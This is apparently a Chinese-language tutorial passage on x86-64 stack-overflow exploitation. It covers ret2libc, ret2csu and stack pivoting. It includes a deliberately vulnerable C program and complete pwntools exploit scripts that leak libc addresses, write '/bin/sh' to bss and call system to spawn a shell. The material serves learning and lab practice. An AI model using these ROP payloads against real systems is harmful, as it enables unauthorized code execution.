ret = 0x00000000004006b9
main_got = elf.got['puts']
puts_plt = elf.plt['puts']
main = elf.sym['main']
payload = flat(["_"*offset,p64(pop_rdi_ret),p64(main_got),p64(puts_plt),p64(main)])
p.sendline(payload)
p.recvuntil('\n')
p.recvuntil('\n')
puts_add = u64(p.recvuntil('\n')[:-1].ljust(8,b"\x00"))
print("leak address = {}".format(hex(puts_add)))
libc = LibcSearcher("puts",puts_add)
libcbase = puts_add - libc.dump("puts")
system = libcbase+libc.dump("system")
binsh = libcbase + libc.dump("str_bin_sh")
print("system offset = {}".format(hex(libc.dump("system"))))
print("bin sh offset = {}".format(hex(libc.dump("str_bin_sh"))))
p.recvuntil(b"choice!\n")
p.sendline("1")
p.recvline()
payload2 = flat(["_"*offset,p64(ret),p64(pop_rdi_ret),p64(binsh),p64(system)])
p.sendline(payload2)
p.interactive()
intermediate rop
相较于简单的栈溢出,只是讲解原理,实际上可能并不会暴露出system等函数或者合适的gadgets,中等的栈溢出则偏向于实际情况,即利用巧妙的方式构造等价的gadgets.
ret2csu
首先先了解一下main函数的启动流程,这里笔者看的是这篇文章,英文原文的在这里
启动过程的函数调用图如下

大概就是进入main函数之前会有一些很多内置的函数会执行,我们可一利用这些函数的gadget构造等价的gadgets,其中__libc_csu_init比较重要,因为其关于寄存器和栈的操作比较多。
观察汇编码,可以发现有几段有效的gadget
| 控制栈,进而控制寄存器 | mov指令,控制寄存器 | call指令,控制跳转地址 |
|---|---|---|
 |  |  |
我们知道x86-64架构的函数调用中的前六个参数依靠的是寄存器rdi,rsi,rdx,rcx,r8,r9,观察上表中的mov和pop部分,发现我们可以控制rdx,rsi以及edi,这三个寄存器分别保存函数的前三个参数,所以我们可以组合利用这两部分gadgets,调用参数少于三个的函数。不过需要注意的是,mov指令后会判断rbx和rbp的值,如果不等则会跳转。为了控制程序的执行流,我们不能让它随意跳转,那么只需要控制rbx == rbp即可,幸运的是这两个寄存器也是可控的!同时call 指令调用的地址仅和r15,rbx有关,我们控制rbx == 0那么call调用的地址就是r15内保存的地址。
所以我们可以构造如下的ROP链
POP六个寄存器(控制其内容)-->MOV(控制rdx,rsi,edi,并调用r15对应的函数)继续执行到POP-->main函数
能够构造出如此巧妙的ropchain是因为这三段gadgets其实是连在一起的,如下图所示

最后返回main函数后,可以再次溢出干一些其他的事情(为getshell做准备)。下面用蒸米ROP的例子,做个试验(踩坑之路)
本地试验的时候,csu的寄存器和wiki以及蒸米的寄存器不太一致(大概是编译器的原因?),但不影响getshell,因为原理都是一样的
首先写一个有溢出的程序
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vulnerable_function() {
char buf[128];
read(STDIN_FILENO, buf, 512);
}
int main(int argc, char** argv) {
write(STDOUT_FILENO, "Hello, World\n", 13);
vulnerable_function();
}
然后寻找一下偏移,以及需要使用的gadgets地址等基本操作
由于程序已经执行过了write,所以got表中保存的是当前write的内存地址,所以就用write(1,write_got,8)输出write的地址,注意这里必须要输出8字节,因为程序是x86-64指令集,x86输出4字节就行。大概长这个样子,虽然看起来有点乱,其实就是弹了六个寄存器,其中某些位置的寄存器对应了write函数的前三个参数。
payload += p64(pop_6r_ret)+p64(0)+p64(1)+p64(1)+p64(write_got)+p64(8)+p64(write_got)+p64(mov)
# 56 对应 6次pop stack和一次 add sp 8;
payload += b'a'*56 + p64(main) # 覆盖返回地址为main 方便下一次rop
不过需要注意的是mov执行完成后,会继续执行,所以我们需要填充一些东西(因为ret前会pop 6个寄存器),但是我们填充的字节数为7×8个。因为第一个pop指令前,有一个add rsp 8,虽然没有pop,但是效果相当于pop,只是值没有保存而已。
完整exp如下
from pwn import *
# context.log_level = "debug"
gdb.context.terminal=["konsole","-e"] # manjaro kde
p = process("./ret2csu")
elf = ELF("./ret2csu")
libc = ELF("./libc.so.6")
# gdb.attach(p)
write_got = elf.got["write"] # 获取got表中write地址
main = elf.sym['main'] # main 函数地址
pop_6r_ret = 0x4011ea # pop rbx rbp r12 r13 r14 r15 ret
# mov r14 rdx ;mov r13 rsi;mov r12d edi;
# edi = r12 ;rsi=r13 ;rdx = r14
mov = 0x4011d0
# write(1,write.got,8) 必须输出8个字节 因为是x86-64 指令集都是64bits x86的话输出4 bytes 就行了
# edi = 1 rsi = write.got,rdx = 8
offset = 136
######################## leak libc
payload = b'a'*offset
payload += p64(pop_6r_ret)+p64(0)+p64(1)+p64(1)+p64(write_got)+p64(8)+p64(write_got)+p64(mov)
# 56 对应 6次pop stack和一次 add sp 8;
payload += b'a'*56 + p64(main) # 覆盖返回地址为main 方便下一次rop
p.recvuntil(b"World\n")
p.sendline(payload)
write_address = u64(p.recv(8)) # 8 bytes
system_address = write_address + (libc.symbols['system']-libc.symbols['write']) # system addresss
p.success("system address = {}".format(hex(system_address)))
#################### 写bss段
bss_add = 0x404038
# read(0,bss_add,16) rdi = r12 = 0,rsi = r13 = bss_add rdx = r14 = 16 rbx = 0 rbp = 1 r15 = read_got
read_got = elf.got['read']
payload2 = b'a'*offset
payload2 += p64(pop_6r_ret)+p64(0)+p64(1)+p64(0)+p64(bss_add)+p64(16)+p64(read_got)+p64(mov)
payload2 += b'b'*56 + p64(main)
#
p.recvuntil(b"World\n")
p.sendline(payload2)
p.send(p64(system_address)+b"/bin/sh\x00")
################### 执行 system
# system('/bin/sh') rdi = r12 = bss_add + 8
payload3 = b'a'*offset
payload3 += p64(pop_6r_ret)+p64(0)+p64(1)+p64(bss_add+8)+p64(0)+p64(0)+p64(bss_add)+p64(mov)
# payload3 += b'c'*56+p64(main)
p.recvuntil(b"World\n")
p.sendline(payload3)
p.interactive()
stack pivot
stack pivot (栈迁移),栈溢出的字节比较少,无法直接ROP。所谓栈迁移其实就是劫持rsp到精心构造的内存地址,这段构造的内存相当如一个栈,里面是ROP的payload。所以我们需要一段可控的内存区域,以及影响sp的gadgets。通常来说可用的内存有两种,bss段和heap区,不过笔者对heap区的了解还不太多,所以还是以bss段为主。bss段由系统分配,内存分配的单位是页即4k(相当大的空间)所以bss段至少有4k的空间可以使用,可以用来布置payload。
在x64系统下编译x86的程序,ret前面不是leave而是lea esp [ecx-0x4],这也就导致了rop的时候会出错(其实如果读者自己曾经尝试过在本地编译x86版的题目时,就会发现这个问题)